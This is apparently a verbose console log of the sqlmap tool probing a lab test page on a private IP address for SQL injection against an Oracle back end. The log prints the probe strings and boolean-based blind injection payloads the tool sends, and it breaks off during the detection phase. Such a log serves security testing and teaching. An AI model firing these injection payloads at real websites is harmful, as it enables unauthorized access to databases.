 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/oracle/get_int.php?id=1" -v 3
sqlmap
{1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:51:42
[23:51:42] [DEBUG] cleaning up configuration parameters
[23:51:42] [DEBUG] setting the HTTP timeout
[23:51:42] [DEBUG] setting the HTTP method to GET
[23:51:42] [DEBUG] creating HTTP requests opener object
[23:51:43] [WARNING] using '/home/stamparm/.sqlmap/output' as the output directory
[23:51:43] [INFO] testing connection to the target URL
[23:51:43] [INFO] heuristics detected web page charset 'ascii'
[23:51:43] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:51:44] [INFO] target URL is stable
[23:51:44] [INFO] testing if GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 7476
[23:51:44] [DEBUG] setting match ratio for current parameter to 0.463
[23:51:44] [INFO] confirming that GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 4263
[23:51:44] [INFO] GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 1,])))'"[(.
[23:51:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Oracle')
[23:51:44] [PAYLOAD] 1'zzwk<'">QFbW
[23:51:44] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] Y
[23:51:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:51:53] [PAYLOAD] 1) AND 8525=1977 AND (5200=5200
[23:51:53] [PAYLOAD] 1) AND 2462=2462 AND (7208=7208
[23:51:53] [PAYLOAD] 1 AND 4453=6970
[23:51:53] [DEBUG] setting match ratio for current parameter to 0.463
[23:51:53] [PAYLOAD] 1 AND 2462=2462
[23:51:53] [PAYLOAD] 1 AND 6159=8386
[23:51:54] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:51:54] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has a
lready been identified
[23:51:54] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload for boolean-based blind has already been identif
ied
[23:51:54] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has al
ready been identified
[23:51:54] [DEBUG] skipping test 'Generic boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has alr